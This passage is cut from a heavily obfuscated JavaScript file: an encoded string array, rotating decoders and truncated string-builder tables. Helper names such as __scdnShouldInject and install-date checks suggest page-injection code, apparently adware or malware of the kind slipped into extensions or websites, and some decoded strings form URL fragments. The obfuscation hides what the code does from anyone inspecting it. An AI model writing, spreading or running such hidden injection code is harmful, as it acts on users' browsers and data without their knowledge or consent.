,'mteZldeXmW','BxHZtLG','Chjot1O','ndCSmtaXldeXna','mta3ldeYmsWXmq','t1j0BuK','AfnsEuK','t2TyBNq','mIWXmdySmte2la','A3rhu1i','reXfyMW','BvbRChO','C1vVs3e','mta5ldeXoq','msWXmduSmti1la','B3bLzuy','mte1ldeXoa','D3zuv3u','DNH6t3C','mYWXmJaSmta3la','ldeYmYWXmJi','rxDPyuy','mtaYldq4ldeWnG','EfDrEgK','ChbouNa','otKSotKSmteZla','EMrQv3K','mtaYldeWna','mta4','mtiXldeYmIWXma','Ewj4A1a','B3rPy2K','ldeXoa','quHKBhq','whjNv2u','rfnND2q','r2jKCNG','vKLSBhq','z1LQzfi','u3HxwhG','mdqSmta4','yNP5BKq','nsWXmtG','nYWXmtqSnteSmq','mta0ldK5ldeXmW','mte4ldeWmcWXma','otGSmteY','wufPCfC','rhnZDxm','uunyBMe','z2vTANG','s25ptg8','yvDHvfC','AMnZB08','wKHgvKK','vMjQA3e','ldeWoa','mteXldeWnIWXma','D09fsK0','nsWXmty','s21oz2i','Cvn1Due','ldeXosWXmtySmq','q3bOuvm','q1DMAei','mteXldeWmW','vxnOthi','mte0ldeXosWXma','mta1ldeWmYWXmG','ntCXmtmWyMfQyLnQ','DuTbt1q','ldeYmcWXmtuSmq','qMrQwhe','A3L6v0K','zffQrNi','DKHNvfq','EKzYDMS','ocWXmtqSmta4','rxbAvw0','y1LmEhy','wM5guK4','ExHjAum','mta1ldeXocWXmG','mcWXmtmSmtaYla','msWXmJiSmta2la','rfbvt1K','mte2ldeWnq','mIWXmteSmtiZla','mYWXmduSmtiW','ldeYnsWXmdmSmq','vKjTAxe','mta2ldeWmsWXma','nsW1nIW1ncWXma','tNznAgW','rgHoD2u','mYWXmdK','mcWXmtqSmte1la','mte3ldeWocWXmq','yxjfDNm','yNLhAfe','mte2lduZldeWnW','rKnts3a','r3zLAei','ldeYmcWXmta','z3vTCfm','ldeWncWXmdGSmq','zhzZC2K','mtiYldeWocW1na','qvr3q1m','DLfmy1e','swvnCwS','wLbQtwi','vfDzr3m','tuzyBgu','DuPHuxG','u1vrt0G','zNf2qK4','zNbZz3u','tNzdC1C','mteXldK5ldeXma','ldeYmsWXmJaSmq','ntaSntqSntiSmq','mteXldq4ldeXmW','CKnfuhG','mtiXldeXmYWXmq','ldeWncWXmtKSmq','quLcu1y','ANf2t00','msWXmdCSmteWla','ChDmyMW','nsWXmZaSntySmq','vgnkz1e','sevky3G','BuvMsMy','t1jVsvu','mta0ldeWmYWXmq','rgPsALO','ldeWnsWXmtKSmq','tuviC3u','yLPQqNe','mte2ldeXncWXmq','ncWXmtGSmteWla','EgXNv3i','Awf0Bw4','ufL2Cue','ncWXmJaSmtiYla','DMLhv1O','DMHqC1e','D3vAEgy','mdqSmte1ldeWnq','tfDwrKq','whDLDgC','nsWXmtu','A2jNrvm','tNPot3G','msWXmduSmta0la','nIWXmdKSmte5la','mta1ldeWmIW1nq','wKrgs24','mte1ldeWncWXmG','otKSotKSmteZ','CfjyAxe','uMvjq3m','mtiWldeXnsWXma','mte1ldeWncWXmq','A0PZC2e','ncW1ma','r3LxBM4','A1jnzxO','mteWldK5ldeWmW','mte5ldeWnYWXma','mcWXmtiSmte2','BwH4zLG','Bvf4wLe','vvvoAKy','mcWXmdiSmtiWla','mtaYldeXocWXma','vg55BuW','sgfOquS','B25SAw5LlxnWAq','DergzKS','DMDiuwq','nsWXmJySmta5la','quDwu2O','CNnjDMe','wxznBNO','ncWXmJiSmteWla','rhPxwuO','nIWXmtKSmti5la','nIW1mYWXmdCSmq','txLOt0G','q0fUseq','rLHvBwi','yM9uv1q','ywXqD1q','osWXmJiSntq','ywrzr3e','ldeXmIWXmdySmq','z3Dzyui','r1zJve4','A1fZsgu','ALLqA2i','C2nYAxb0','qKrxtK8','sNj6veq','mteXldeWmYWXmq','u1bhq0m','tfPtwvm','B2fxCvm','CwnyrMe','r1bzA1m','msWXmduSmta1la','y1DSwfe','mteXldeWnsWXma','otGSmte3ldeWna','ldeYna','mIWXmdqSmte2la','mti4ldeXmIWXmq','mYWXmduSmtiWla','mte2ldeYmcW2nG','sNrJt2m','qwL3q3G','lduW','mtmYldeYmYWXmW','otGSmta0ldeYma','rvPqrvC','u1boqNy','tgHVAha','t3r4wge','mJySmti4ldeXma','vNDnt04','vwfKDKS','ocW1nq','mteXlduZ','mIWXmdGSmtaYla','uMPsBKS','mtaYldeWmcWXma','AKXkt0m','q2HkvNG','wuv3Ae8','B20VBxaVy29SBa','mte1','ENrfrwK','AwDPwKi','Bhf0v1G','sfvjELe','mdCSmtiZ','C3vJAguUz214lG','Ag9erLK','mte5ldeWnW','ncWXmtGSnteSmq','DvDsC3i','zu5ZwxC','BM5mCeS','mta2ldeXocWXma','ntySndGSmtaYla','zxfLyMy','mte4ldeXnYWXmq','AwrYqvu','ANDXsNK','C2Tisgu','mta5ldeXosWXma','DKTerve','rhjkv1e','msWXmdKSmta2','C1rfsKi','mta4ldeYmq','otGSmte3ldeXoq','vMXQAMe','Cw1IAwG','s2DUsLy','vNbjDxq','Ag90Bw92CY4','A2Xjq1i','A0jxzLO','ldeYmcWXmZmSmq','mYWXmtq','mte1ldeWosWXmq','mte2ldeXmIWXma','mJyZnxrvvhHQvW','mte2ldeWmsWXma','mta5ldeXmcWXmG','yLrlzNC','mYWXmdySntySmq','CNnqz00','q1PvDeG','ywzMAwrVBY4','nIWXmtCSmte1la','nYWXmtySmte4la','CLPpDfi','mta5ldeWnW','vevnBuq','mJaSmta5ldeYoq','DhHVDha','A3rcB2W','A0PJvfe','mtaWldK5ldeXmG','mtaYldK5ldeWmW','wu1LDw8','mteYldeXnYW0oq','qNnyqKq','ldeYmcWXmdKSmq','zLroDvC','v2jVCgK','mtaZldeXnsWXmG','z0XJCM0','mteXldeXosWXmG','mte2ldeXmYWXma','nZK0jNnPptq1oa','mtaWldeXnIWXma','mtiWldeWnG','t0Ptr0K','BLrUCvC','mtiSmteX','qvjruMe','ChjHDMrHlxr2lG','mdqSmta2ldeXoq','zeLysuK','mte1ldeXmIWXma','zw50','uxPPsMK','A2rSre0','ntiSmta2','mtiYldeWmcWXmq','tK5TrLC','CMriqK0','otKSotKSmtaXla','ldeXosWXmdy','qu1SqKC','mte3ldeWmYWXma','ncWXmtuSmtaZla','nsW1nsWXmdK','r29AAxa','uvD3C20','shLdwuC','CfHAteu','C3zJCKy','tLPwz04','mte0ldeWncWXmG','mtiXldq4','msWXmtKSmta2la','quDLwMq','mcWXmJaSmtmWla','yLHKquu','mYWXmtaSmti1la','B05HuNm','vuPgru4','B0jZu3a','ALbYzuq','DNDWyvq','Dg5utKy','mteZldK5ldeXnW','ldeWmsWXmdKSmq','v2TQvey','mteYldeYmIWXmq','z2nlreC','ldeYncWXmdK','q2DUENO','qKv5r0S','otKSmtaWldeWnW','ldeXnsWXmJiSmq','mtiXldeXmYWXma','tLnswKO','BgHID0m','otGSmtaY','yK9rzNu','tMDbq2q','mtaWldeXmW','uLroEuS','EwPltLi','s1LSA3K','mte1ldeXmYWXma','zxPbs2G','thDpzha','sLruwKW','veLcrNe','v0XTvLe','otGSmtaXldeXna','y2z0Agq','mta3ldeWmYWXmq','z1HlEMy','mta4ldeXnsWXma','DgnNtwy','q0fjv1u','mtaWldeWnYWXmq','tuLkuuW','ncWXmdu','nYWXmJaSmti2la','tunluwO','mJqSmteYldeWoa','Ce1Kueq','t2nnDwi','z0rhvgW','CMfUzg9T','mtiXlduZ','sfHqsuC','A0PuEM8','nYWXmtiSmta1la','mtiYldeYna','mtiZ','mte3ldeYmsWXma','mteZldeXmcWXmq','sgnRuwS','mte3ldeWnYWXmq','DhvLBLi','wMzRAxe','mta5ldeXosWXmq','D1nzy0y','mYWXmJeSmta0la','zu1ysK4','mte2ldK5ldeXmq','ntqSmta3','ptq5y2u1mdK4oa','mte3ldeWnIWXmG','AenMDwu','mta1ldeXmYWXmq','Bvf6Eum','otGSmtaYldeXnW','qKvqt3y','mJiSmtiX','A0rABwK','mtiWldeXnW','ncWXmJmSnteSmq','CNDiBfu','rvnozeC','EM5rvee','mta5ldK5ldeWnq','z1zewuC','mYWXmte','nYWXmJe','t0TiALq','z0P0BMK','A1rSD3O','mtaZldeXosWXmq','AxnryKK','osWXmtySmtiYla','AwzYyw1L','EvLxBuu','ANvTtgG','mtiZldeWmYWXmq','mtaYldeYmcWXma','yuH1CNG','mta5ldeWncWXmG','AfrpBLq','ldeWosWXmJmSmq','mtaWldeWnIWXmG','v29XqKW','t2zHt2W','mteZldeWmW','Bufsz1C','Cg9XqLO','mcWXmduSmte5','osWXmdeSmte1la','qK9oD2S','rLrlDhm','EKnotge','vwTpEKq','A0L6ufm','mYWXmtGSmtaYla','mtaWldeWnIWXmq','zfrMBxC','s3LXywi','EuvrDxu','zeTZrM0','EejrDLO','ntaSntGSndK','yuPKD3e','AKfpB28','nYWXmtqSmta5la','otKSmteZldeXmW','s1L4sMm','vLP1DKS','mtiXldeXmIWXmG','EejUDNm','mtaZldeYmIWXmq','mtaZldeWmYWXmq','ncWXmtGSmte1','wLvdDfy','BLrpufq','DuXtyu0','mteWldK5ldeXnq','mteWldeYmsWXmq','Ee5MAwG','y29VrKi','z2v0vgLTzq','mYW1ma','vK5pqLi','EeDxv1q','mte0ldeXmG','u3D3CNi','Auj3Dhu','ncWXmtKSnteSmq','mtiXldeXmG','sKHIvMG','AxnVCI4','tffvEKi','msWXmdKSmte3la','nJr1EKXRwhK','zujrA2G','mta0ldK5ldeYna','EwzVtNO','otKSmtaZ','mteSmte0ldeXoa','mYWXmJuSntySmq','ELfZyLa','mte2ldeWnYWXma','CLLSy1K','msWXmdKSmti1','u3n3uhe','CxbUqwi','mtaYldeYmIWXma','r2fMwwO','sxPcB00','nsWXmdySmteZla','y29Tl3yXl3rHyq','mta5ldeXnIWXma','mta3lduZ','A2LUB3GU','r29fqvG','sxnmuve','ndCSmteY','EMLJywO','y1bJs2S','nsWXmJCSmti2la','Cw1PvgC','mte3ldeWmsWXma','u0ndC1m','sg55Cxa','ldeYocWXmZaSmq','mtiXldeWnYWXma','wgvoAgS','q1bKvu8','ocWXmJySmte4la','ChDpu2u','ocW1nsWXmdKSmq','mte3ldeYnIW1na','nYWXmJaSmti0la','otGSmteYldeWnq','zgToAhG','mta5ldeYnsW1nW','mIWXmtuSmte0','AMvWqLe','mte3ldeYmYWXmG','mtySmteYldeYnG','tMHjuKO','z2zAyvu','AgL2DMe','whnky3y','vgTbyK4','sxzhwha','sevHwwS','mta0ldeXmYWXmq','mte3ldeZmG','nYWXmtiSmtiWla','qxjlt3y','ldeXncW4osWXma','qu1lAuS','CxDoBMi','qMjVAxa','otGSmteWldeWna','mteSmta1ldeYmG','wu9Hzxi','wxvywwi','mti0ldeZmIWXmW','AKrTsgK','r1nZEuW','osWXmtmSmti2la','B0rzEuO','BLrXAe0','z1rHsfe','B0TkvfC','mteWldeXncW0oq','mta1ldK5ldeXoq','BgvevKu','DeX2qNC','EMDzBNO','thjkvKK','weDmtK0','ocWXmdeSmtaY','v0DUzha','mte1ldK5ldeWoq','werlCfm','msWXmdqSmte2','whzHrhi','uKTzD0e','rvvhtKi','ldeYmcWXmtySmq','nYWXmdu','v0PiuNq','mte3ldK5ldeXnW','msWXmdu','Bw90yM8','msWXmJaSmta5la','vxPWyxu','mcWXmdy','B1fWweK','mtiYldeXocWXma','ncWXmdeSmtiZ','A0Tjq0e','zvznEvi','z1LSBKC','otGSmte2','Eu9IB2K','mtaYldeWocWXma','ufn5tLm','z3LnD0C','wuHNtMG','twvsyMm','mtaZldeXnYWXmq','EeTxBhC','mtiZldeYmYWXmG','otGSmta3ldeXnW','swPAEuy','mte1ldeXmG','q3LzthO','ncWXmdeSmte5la','BLfKwge','vLDpque','Ew9nA3K','zwfnwMu','mdCSmtiZldeYna','zu93C2i','mte0ldeXncWXmq','ywXTDey','mte3ldeXosWXmq','mtaYldeYncWXmq','reDSrhu','mta5ldq4ldeWmG','wKPHz2C','s1fztKe','C0Hbwwy','Duz1Dwm','mtiYldeXmYWXmG','v25sufm','ncWXmtqSmta1la','ruzArNC','D01VAhy','zfzjC3K','mtuSmta1ldeYmW','BejZAuy','Ahr0Chm6lY93DW','DhzfAvu','EvPZEgq','uhnise4','wNnQq0y','ldeXma','q2Dztvi','mte2ldeXosWXmq','wMrxB2i','yNnosgC','ruPLswW','BMnKDeq','qvbKCve','vLDRBMC','wLndtwq','mtaYldeWmsWXmq','mte1ldeWmYWXmq','mti3ldeYocWXmW','ldeWnsWXmtq','t1rxu0G','s3PUChy','tKvxrfy','whjgrM8','sxHtu08','Cej3uwW','s3vwAhm','mcWXmteSmtiXla','uLPUAwi','mtaXldeWmYWXmG','ldeYmYWXmdiSmq','mIWXmduSmta4la','AvvNqNy','q3fXwLm','lduWldeWna','mtaYldeXmcWXma','teXNDxy','Dfrkz0G','mta5ldeWocWXmG','suDXvMm','ueTsCuq','sgjyvxm','surKz20','wwzms1G','BeH0rg0','A2L6zu8','wu5utfG','rez3Agi','z1nNDhq','u0XYDhy','nYWXmdCSmteZla','mcWXmtqSmta4la','uKfNvxi','uLjxz3G','DgXuv1e','otKSmte2ldeWoa','mte2ldeXncWXma','rvHSDeW','vujRA2y','mJKYnJK4meTczerMBa','mtiWldK5','nYWXmte','Aw53y0C','ncWXmdCSmtaYla','AKXJEvG','CgrvwfK','DgLTzxn0yw1W','tMLuA3i','AvLcwwi','z1PTy0m','EvLHz3q','mcWXmJmSmtiY','ntuSntKSmti0la','Bxrhzfi','ve5RBhC','osWXmdGSmta2la','uK5Uueu','sxDPsgy','yK9pvhC','v1DpA1O','te5swhC','DMj1Be0','zKT2EMG','mIWXmtq','sMjhzeW','DeXQz0m','DhzNvgy','mdCSntm','ALvJr0u','A2z1Efm','t2nVz2G','DLfTv3m','mteZldeWnW','nsWXmdeSmte1la','y3HSwLy','zgzMrve','EuPZtvO','C1Dnv1C','svfTvwS','AKTwufK','mIWXmteSmta2','nIWXmdm','mteYldeYmG','y2rxtLC','mIWXmdKSmte5la','zNv4t1a','A0TTtxG','mteXldeWosWXmq','wuPTtgm','uMfluhG','mte2ldeXocWXma','ldeWmsWXmtKSmq','Agr6B2CU','ENLtuLq','zffeq00','tfHovKG','zuPiu0q','svrvzMG','ldu0ldeXoq','vKnHz0i','zuTQwvO','q0rJANa','mte1ldeXmW','mte4ldq4ldeXmW','swfnvha','ndCSmteXldeWma','C1Dxs3K','zwvguMm','DhLWzq','nYWXmtuSmta5la','msWXmduSnteSmq','vgDyDNe','mYWXmtKSmti1','mtaZldK5ldeXnq','z0vxD3e','BxPMCLm','CMLLrwu','mti1ldeWna','q21Ov28','vLDWsvi','q1jmuhK','mtaYldK5ldeXmW','ntmSmtaXldeWnW','ldeWmIWXmdySnq','AMDqDha','CKPyDhm','r3DsDvO','mteYldeYmsWXma','zfz4tNG','vNDODgq','rgLLr3y','osWXmtuSmte5la','nYWXmtqSmti0','wgPHvfC','vfDsz2G','nteSmte0ldeWna','AunXzNO','BfnICgW','mtiWldeWocWXma','nYWXmtqSmta3la','yK16Bgm','qwPuywO','mta1ldeWmYWXmq','Bg55vfi','mIWXmtKSntySmq','mcWXmJaSmti0la','BfbQyxu','twj4Cve','ywXyrKW','mtiYldeWmsWXmq','mte3ldeYma','mtaX','sfDWr0C','sgXUBK4','CK5Ktfe','zgTLC04','zg93','nYWXmtqSmtiY','mta5ldeXmW','mcW1mcWXmdqSmq','Bxr6rMy','vK1ODMK','wMD1uLq','ncWXmJaSmti0la','wxvwDhu','z1rMEhy','mtySmteYldu0','mteXldeYnW','qxnpDK8','mtaZldeWnIWXmq','mte3ldeXnIWXma','zu5ACwe','mtaXldK5ldeWoa','mtiXldeWmYWXmG','ncWXmJySmti2la','uuPADMi','mta3','z2Titvi','EgjOBfe','ocWXmtGSmteZla','msWXmJu','EvjlAfe','nsWXmJm','mtaZldeWnIWXma','Egrdtu8','mteZldeYmYWXmG','wM1SBKO','otKSmtaZldeWma','ELPqBMK','mte3ldeXmIWXma','wKjPD0G','t3nzuvy','y29Wv3q','EKndyuG','ldeWnsWXmdGSmq','mta2ldK5ldeYmq','Afn0sfC','yNjVD3nLCM1TBW','mtaYldeYmW','weTZB1i','otGSmte3ldeWnW','qLnoALi','mte4ldeXmq','qLHQEwC','mteY','qMLStLe','mcWXmtmSmtiWla','vxjLvwi','qxrzuKO','rhvtzxa','ldeYnsWXmZeSmq','yMzXAwG','vfjrALG','zwLStvG','mtiX','ww5gs2i','mta2ldeXosWXmq','rfjLA1e','mteWldK5'];_0x3289=function(){return _0x5d2694;};return _0x3289();}function _0x48db6b(_0x243759,_0x2e924e,_0x443f97,_0x23aba1){return _0x9de0(_0x443f97-0x97,_0x2e924e);}function _0x3e1d21(_0x22af7b,_0x45e4e3,_0x13a5e6,_0x5973dc){return _0x9de0(_0x22af7b- -0x26d,_0x13a5e6);}(function(_0x4020c,_0x539fe1){const _0x4c84aa=_0x4020c();function _0x242b55(_0x41319,_0x5a161f,_0x38b255,_0x544ef4){return _0x9de0(_0x41319- -0x327,_0x5a161f);}function _0x5d540d(_0x1eda62,_0x1344cb,_0x37998d,_0x377852){return _0x9de0(_0x1eda62-0x32a,_0x1344cb);}while(!![]){try{const _0xae74c0=parseInt(_0x242b55(0x49b,0x78d,0x55f,0xaad))/(0x620+-0x1*-0xdf6+0x61*-0x35)+parseInt(_0x242b55(0x868,0xd24,0x965,0x255))/(-0x1*-0x2181+0x1a*-0x156+-0x13d*-0x1)*(-parseInt(_0x5d540d(0xa63,0xdec,0x47c,0xb3f))/(0x1393+-0x1*-0x111d+-0x24ad))+parseInt(_0x242b55(0x56f,0x993,-0xe9,0x788))/(0x2*0x538+-0x13*-0x13+0xd*-0xe9)*(parseInt(_0x5d540d(0xddf,0x1374,0x799,0x104f))/(-0x1f3e+-0x56e+0x24b1))+parseInt(_0x242b55(0x931,0x475,0xb1e,0x30e))/(-0x9*-0x236+-0xab5*-0x1+-0x1e95)+-parseInt(_0x5d540d(0x69b,0x28d,0xad8,0x5b6))/(-0x251b*0x1+0x1ae*-0x8+0x3292)+-parseInt(_0x5d540d(0x84e,0x85a,0xb9e,0xe42))/(-0xc76+-0x17ae+-0x242c*-0x1)*(parseInt(_0x5d540d(0xbda,0x6b2,0x71d,0xaa9))/(0x256f*0x1+0x5*0x147+-0x2bc9*0x1))+-parseInt(_0x5d540d(0xd0d,0x12c8,0x1341,0xfd0))/(-0xbe2*0x3+-0x1959+0x3d09)*(-parseInt(_0x242b55(-0x90,0x2fb,-0x3ea,-0x5e3))/(-0xeb*0x1+-0x902+0x4*0x27e));if(_0xae74c0===_0x539fe1)break;else _0x4c84aa['push'](_0x4c84aa['shift']());}catch(_0xe2df86){_0x4c84aa['push'](_0x4c84aa['shift']());}}}(_0x3289,0x2083f*0x1+0x1*-0x6d74d+0x125215));var __inusc400=_0x18125b=>_0x18125b['split'](',')[_0x48db6b(0x54f,0x551,0x820,0x98d)]((_0x358fcd,_0x15e621)=>{function _0x5822f7(_0x508d36,_0x463393,_0x1ddf1a,_0x58ce38){return _0x48db6b(_0x508d36-0x1be,_0x508d36,_0x1ddf1a-0x2a9,_0x58ce38-0x40);}const _0x23a269={'Vbjkq':function(_0x4dff4f,_0x3dbf1b){return _0x4dff4f+_0x3dbf1b;},'OtxXa':function(_0x38da4f,_0x4314bd){return _0x38da4f-_0x4314bd;},'nxrah':function(_0x454b31,_0x4dc7eb,_0x5cd7f7){return _0x454b31(_0x4dc7eb,_0x5cd7f7);}},_0x4105d0=_0x23a269[_0x4b1661(0x12c9,0x1117,0xd57,0xbd2)](_0x15e621%(0xb4f+-0x1f1*0x4+-0x371),-0x10dd+0x1ba8+0xaca*-0x1);function _0x4b1661(_0x365513,_0x2320f5,_0x7061d8,_0x30537e){return _0x48db6b(_0x365513-0x120,_0x30537e,_0x7061d8-0x2eb,_0x30537e-0xf2);}return String[_0x4b1661(0xdf6,0xe4d,0xcb8,0xde2)+'de'](_0x23a269[_0x5822f7(0xc3f,0xac0,0xdc2,0x124b)](_0x23a269[_0x4b1661(0xb92,0xa31,0x83e,0x2ce)](parseInt,_0x358fcd,0xf8e+0xa3f*0x1+-0x5*0x527),_0x4105d0));})[_0x48db6b(0x3b5,0xd87,0x750,0x56c)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x2345d1){return __scdntime<new Date(_0x2345d1)['getTime']();}function _0x9de0(_0x343990,_0x830dba){const _0x2f0fe5=_0x3289();return _0x9de0=function(_0x301f00,_0x433614){_0x301f00=_0x301f00-(-0x1ad*-0xb+0x1b56+0x44*-0xa7);let _0xd008cd=_0x2f0fe5[_0x301f00];if(_0x9de0['mfRstJ']===undefined){var _0x5a25a1=function(_0x2b3d62){const _0x1063c5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x590676='',_0x5ebe14='';for(let _0x4b80db=-0x679*0x6+-0x209a+0x4770,_0x3bce5b,_0x3ee149,_0x4608f7=0xab0+0x265e+0x2e*-0x111;_0x3ee149=_0x2b3d62['charAt'](_0x4608f7++);~_0x3ee149&&(_0x3bce5b=_0x4b80db%(0x20c9+-0x24aa+0x3e5)?_0x3bce5b*(0x20*0xbb+-0x13f*-0xd+-0x1*0x2753)+_0x3ee149:_0x3ee149,_0x4b80db++%(-0x422+0x23a7+-0x5*0x64d))?_0x590676+=String['fromCharCode'](-0x332+-0xc90+-0x10c1*-0x1&_0x3bce5b>>(-(-0x412*-0x1+0x1c*0x1f+-0x3ba*0x2)*_0x4b80db&-0x366+-0x2579+0x227*0x13)):0x17e1*0x1+0x40c+-0x1bed){_0x3ee149=_0x1063c5['indexOf'](_0x3ee149);}for(let _0x482e5a=-0x1bc2+-0x3*-0x1da+-0xb1a*-0x2,_0x282e69=_0x590676['length'];_0x482e5a<_0x282e69;_0x482e5a++){_0x5ebe14+='%'+('00'+_0x590676['charCodeAt'](_0x482e5a)['toString'](0x1e0c+-0x233d+0x5*0x10d))['slice'](-(0x1836+0x2a6*-0x2+-0x12e8));}return decodeURIComponent(_0x5ebe14);};_0x9de0['cNfKHD']=_0x5a25a1,_0x343990=arguments,_0x9de0['mfRstJ']=!![];}const _0x4ba63d=_0x2f0fe5[-0x7ca*0x5+-0x3*-0x447+-0x5*-0x539],_0x509a2a=_0x301f00+_0x4ba63d,_0x2d820a=_0x343990[_0x509a2a];return!_0x2d820a?(_0xd008cd=_0x9de0['cNfKHD'](_0xd008cd),_0x343990[_0x509a2a]=_0xd008cd):_0xd008cd=_0x2d820a,_0xd008cd;},_0x9de0(_0x343990,_0x830dba);}function __scdnInstalledAfter(_0x4bbe1e){function _0x344dd9(_0x15a5aa,_0xf1b97c,_0x9174d,_0xe2aa1){return _0x48db6b(_0x15a5aa-0x191,_0xe2aa1,_0x15a5aa-0x320,_0xe2aa1-0xd3);}function _0x398a9f(_0xa9bc83,_0x476ccd,_0x476cb3,_0x4e12ae){return _0x3e1d21(_0x476ccd- -0x58,_0x476ccd-0x1b7,_0x4e12ae,_0x4e12ae-0x74);}const _0xb74bce={};_0xb74bce[_0x398a9f(-0x98,0x3d9,0x776,0x150)]=function(_0x494af2,_0x2f4f01){return _0x494af2>_0x2f4f01;};const _0x4da08d=_0xb74bce;return _0x4da08d[_0x344dd9(0xa55,0x7c2,0x7c6,0x648)](__scdntime,new Date(_0x4bbe1e)[_0x344dd9(0xf39,0x1483,0xc74,0x1524)]());}((()=>{function _0x3b019d(_0x5d9fcd,_0x448dc6,_0x11ceaa,_0x2234fd){return _0x3e1d21(_0x448dc6-0x616,_0x448dc6-0x1c2,_0x2234fd,_0x2234fd-0x16e);}const _0x48c64a={'wbIWh':function(_0x399a7d,_0x390ff1){return _0x399a7d+_0x390ff1;},'QgHwD':function(_0x5eff7a,_0x1c8f6e){return _0x5eff7a+_0x1c8f6e;},'ezAKh':function(_0x582125,_0x170766){return _0x582125+_0x170766;},'iWZPG':function(_0x561642,_0x16c6d2){return _0x561642(_0x16c6d2);},'NvMhl':_0x26d48f(0x77d,0xdbc,0xd31,0x4f7)+_0x3b019d(0x6c5,0x530,0x237,0x9e2),'IVlUv':function(_0x546489,_0x107bb2){return _0x546489(_0x107bb2);},'PPoPx':_0x3b019d(0x11fa,0xeb6,0x954,0xf1e),'jpEGi':_0x3b019d(0x1042,0xaf8,0x886,0x944),'TgXvq':function(_0x2ab5a4,_0x40ca25){return _0x2ab5a4+_0x40ca25;},'dvssi':function(_0x2b1bf2,_0x536529){return _0x2b1bf2+_0x536529;},'vHgTT':_0x26d48f(0x36c,0x7a,-0x298,0x64)+_0x3b019d(0x1228,0x10a8,0x153c,0xe57)+'122,108,12'+'2','fpsgu':function(_0x50fd0d,_0x409af1){return _0x50fd0d(_0x409af1);},'GXgAT':_0x3b019d(0xd9a,0xc07,0xbd7,0xcee),'VzTDM':function(_0x3e3ced,_0x5ea3fd){return _0x3e3ced+_0x5ea3fd;},'NZxXm':function(_0x495e66,_0x1cbc9e){return _0x495e66+_0x1cbc9e;},'ijvsb':function(_0x210535,_0x410a7b){return _0x210535(_0x410a7b);},'OQizG':_0x26d48f(0x18,-0x433,0x35e,0x11f)+_0x26d48f(0x8a7,0x287,0xa0a,0xa03)+_0x3b019d(0xca2,0xed6,0x93c,0xa8e),'zwseg':function(_0x464776,_0x395a61){return _0x464776(_0x395a61);},'dKsFm':_0x3b019d(0x8d7,0x92f,0x6f2,0xdf9),'LmgPT':function(_0x2efc9b,_0x339cca){return _0x2efc9b(_0x339cca);},'xBgef':'121,112,12'+'3,124,51,1'+_0x3b019d(0xb87,0xa13,0xbe0,0xf65),'KMdOw':function(_0x44840f,_0x2f4ac0){return _0x44840f+_0x2f4ac0;},'yZyon':function(_0x16d747,_0x324f5a){return _0x16d747+_0x324f5a;},'kJssa':_0x26d48f(0x453,0x9a8,-0x18,0x22a)+_0x26d48f(0x39,0x524,0x579,-0x195),'NGbvW':function(_0x4b63a8,_0x2ddc90){return _0x4b63a8(_0x2ddc90);},'ugKcL':_0x3b019d(0xd66,0xd74,0xff1,0xee5)+_0x3b019d(0x416,0x99b,0xb4d,0xa49),'Kznpv':function(_0x1f3168,_0x596733){return _0x1f3168(_0x596733);},'uNnYo':_0x26d48f(0xa32,0x8af,0x459,0x677),'vORrJ':function(_0x132657,_0x2ef4cb){return _0x132657+_0x2ef4cb;},'YhLTC':function(_0x5ba569,_0x49d995){return _0x5ba569(_0x49d995);},'ykhnW':function(_0x33e81a,_0x5ddb8d){return _0x33e81a(_0x5ddb8d);},'BpdwB':function(_0x45e7bf,_0x34beed){return _0x45e7bf(_0x34beed);},'ZSGTM':_0x26d48f(-0xb,0x4f8,0x1be,0x27c)+_0x3b019d(0xc15,0x8c0,0x7a9,0xa42)+_0x26d48f(0xaa1,0xb23,0x903,0xd6e),'aomSS':function(_0x1c52e2,_0x54066e){return _0x1c52e2(_0x54066e);},'rsPgM':_0x26d48f(0x94b,0x9b9,0x50e,0x6d4)+_0x26d48f(0xa74,0xfa3,0x5a9,0xe1a),'ZPjMb':_0x26d48f(-0x66,0x18b,-0x5ad,-0x30f)+'5,50,104,1'+_0x3b019d(0xfdd,0x11aa,0xed6,0x117e),'FYTRm':function(_0xde9882,_0x55fbc3){return _0xde9882+_0x55fbc3;},'YuVtu':function(_0xac709b,_0x391e04){return _0xac709b+_0x391e04;},'YtSYJ':function(_0xd1e737,_0x382e64){return _0xd1e737(_0x382e64);},'dPtjr':_0x3b019d(0x10f1,0xb8e,0x101f,0xea8),'VgrwW':_0x3b019d(0x655,0xb06,0x623,0x101d)+_0x26d48f(0x81a,0x962,0x592,0x68c),'pbhgw':function(_0x332ed3,_0x5ebf4d){return _0x332ed3(_0x5ebf4d);},'bIOpR':_0x26d48f(0x104,-0x15e,-0x76,0x56d),'oBqYI':_0x3b019d(0x466,0x643,0x1ec,0x368),'iatmn':function(_0x3b33a1,_0x163b6e){return _0x3b33a1(_0x163b6e);},'IeCOI':function(_0x58101b,_0x226d9c){return _0x58101b(_0x226d9c);},'qxkUo':_0x26d48f(0x1e9,-0x335,0x244,-0x2c)+'2','bkswm':function(_0x562a6a,_0x3c8d66){return _0x562a6a+_0x3c8d66;},'GOSHV':_0x26d48f(0x1c1,-0x319,0x34e,0x588)+_0x3b019d(0xc95,0xb8c,0xef4,0x823),'ZjLXw':_0x3b019d(0x41d,0xa40,0xeb8,0xa26),'LrJVI':function(_0x3b53cb,_0xd2a6){return _0x3b53cb(_0xd2a6);},'SuMcM':function(_0xec7092,_0x5b845e){return _0xec7092(_0x5b845e);},'HWpGG':_0x3b019d(0x2a8,0x6c6,0xcdd,0x343)+_0x3b019d(0xb49,0x1011,0xd26,0xd23)+_0x26d48f(0x776,0xcfc,0x6ca,0x72a)+_0x3b019d(0xd57,0xc06,0x107b,0xe20)+'57,111,124','VZuvK':function(_0x58381d,_0x20fe7a){return _0x58381d(_0x20fe7a);},'DNmUI':_0x26d48f(-0x72,-0x190,-0x141,0x1da)+'9','ohsNN':function(_0x3c3a1e,_0x1a18b1){return _0x3c3a1e(_0x1a18b1);},'JZjMS':function(_0x277e50,_0x19a228){return _0x277e50(_0x19a228);},'qmqGS':_0x3b019d(0x8be,0xe79,0xb63,0xd84)+'1,109,105,'+'52','qnswx':function(_0x4f3800,_0x529f0c){return _0x4f3800+_0x529f0c;},'xUwVG':function(_0x1c9e44,_0x52371e){return _0x1c9e44(_0x52371e);},'nQXJB':function(_0x515b07,_0x19a108){return _0x515b07+_0x19a108;},'TVrQu':function(_0x119853,_0x5cb1f9){return 